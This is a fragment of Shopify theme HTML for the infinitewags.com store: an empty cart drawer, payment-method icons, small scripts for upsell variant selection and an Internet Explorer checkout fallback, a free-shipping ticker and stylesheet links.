  .drawer {
    visibility: hidden;
  }
  
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Your cart</h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      
      <div class="cart-drawer-items-and-upsell">
        <cart-drawer-items
          
            class=" is-empty"
          
        >
          <form
            action="/cart"
            id="CartDrawer-Form"
            class="cart__contents cart-drawer__form"
            method="post"
          >
            <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
              <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                Loading...
              </p>
            </div>
            <div id="CartDrawer-CartErrors" role="alert"></div>
          </form>
        </cart-drawer-items>
        
          

        
        
      </div>
      <div class="drawer__footer">
        
        
<div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Subtotal</h2>
            <p class="totals__subtotal-value"><span class=money>$0.00 USD</span></p>
          </div>

          <div></div>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Update
            </button>
          </noscript>

          <button
            type="submit"
            id="CartDrawer-Checkout"
            class="cart__checkout-button button"
            name="checkout"
            form="CartDrawer-Form"
            
              disabled
            
          >
            Check out
          </button>
        </div>

        
          <div class="cart__badges">
            <ul class="payment-badges" role="list">
              
              

                <li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div>
        
        
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  function primaryUpsellVariantChange() {
    var primaryUpsellContainer = document.querySelector('.cart-primary-upsell')
    var variantSelects = primaryUpsellContainer.querySelector('#variant-selects-cart-upsell-1');
    var productForm = primaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
        var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
        var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
          var isMatch = true;

          for (var i = 0; i < variant.options.length; i++) {
            var selectElement = document.querySelector('#Option-cart-upsell-1-' + i);
            if (selectElement.value !== variant.options[i]) {
              isMatch = false;
              break;
            }
          }

          return isMatch;
        });

        if (selectedVariant) {
          productIdField.value = selectedVariant.id;
          if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
            var upsellImage = primaryUpsellContainer.querySelector('.cart-upsell__image__img');
            upsellImage.src = selectedVariant.featured_image.src;
          }
        }

    }
  }
</script>

<script>
  function secondaryUpsellVariantChange() {
    var secondaryUpsellContainer = document.querySelector('.cart-secondary-upsell');
    var variantSelects = secondaryUpsellContainer.querySelector('#variant-selects-cart-upsell-2');
    var productForm = secondaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
      var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
      var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
        var isMatch = true;

        for (var i = 0; i < variant.options.length; i++) {
          var selectElement = document.querySelector('#Option-cart-upsell-2-' + i);
          if (selectElement.value !== variant.options[i]) {
            isMatch = false;
            break;
          }
        }

        return isMatch;
      });

      if (selectedVariant) {
        productIdField.value = selectedVariant.id;
        variantSelects.setAttribute('data-product-id', selectedVariant.id)
        if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
          var upsellImage = secondaryUpsellContainer.querySelector('.cart-upsell__image__img');
          upsellImage.src = selectedVariant.featured_image.src;
        }
      }
    }
  }
</script>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--19457122238693__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><link href="//infinitewags.com/cdn/shop/t/11/assets/component-tickers.css?v=30346802988262109031749688530" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-sections--19457122238693__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--19457122238693__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .horizontal-ticker-sections--19457122238693__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__item {
    font-size: 1.75rem;
    padding: 0 3rem;
  }
  .horizontal-ticker-sections--19457122238693__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: horTicker 75s linear infinite forwards;
  }

  .horizontal-ticker-sections--19457122238693__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="horizontal-ticker horizontal-ticker-sections--19457122238693__2c2ec774-3430-481f-b927-e9c035b9d24e color-accent-1 section-sections--19457122238693__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display">
  <!-- <div class="horizontal-ticker__inner"> -->
  <div class="horizontal-ticker__container">
    
    
    
    
<p class="horizontal-ticker__item">
        FREE SHIPPING OVER $250 USD
      </p>
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
</div>
  <!-- </div> -->
</div>


</div><div id="shopify-section-sections--19457122238693__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-list-menu.css?v=151968516119678728991749688530" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-search.css?v=184225813856820874251749688530" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-menu-drawer.css?v=157470423819771412911749688530" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-cart-notification.css?v=137625604348931474661749688530" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-cart-items.css?v=68325217056990975251749688530" media="print" onload="this.media='all'"><link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-price.css?v=116010604417246430981749688530" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-loading-overlay.css?v=167310470843593579841749688530" media="print" onload="this.media='all'"><link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-mega-menu.css?v=8339249042032067261749688530" media="print" onload="this.media='all'">
  <noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-mega-menu.css?v=8339249042032067261749688530" rel="stylesheet" type="text/css" media="all" /></noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-cart-drawer.css?v=12876392782820889961749688530" rel="stylesheet" type="text/css" media="all" />
  <link href="//infinitewags.com/cdn/shop/t/11/assets/component-cart.css?v=183883492810467818381749688530" rel="stylesheet" type="text/css" media="all" />
  <link href="//infinitewags.com/cdn/shop/t/11/assets/component-totals.css?v=54425048278126878361749688530" rel="stylesheet" type="text/css" media="all" />
  <link href="//infinitewags.com/cdn/shop/t/11/assets/component-price.css?v=116010604417246430981749688530" rel="stylesheet" type="text/css" media="all" />
  <link href="//infinitewags.com/cdn/shop/t/11/assets/component-discounts.css?v=152760482443307489271749688530" rel="stylesheet" type="text/css" media="all" />
  <link href="//infinitewags.com/cdn/shop/t/11/assets/component-loading-overlay.css?v=167310470843593579841749688530" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-list-menu.css?v=151968516119678728991749688530" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-search.css?v=184225813856820874251749688530" rel="stylesheet" type="text/css" media="all" /></noscript>
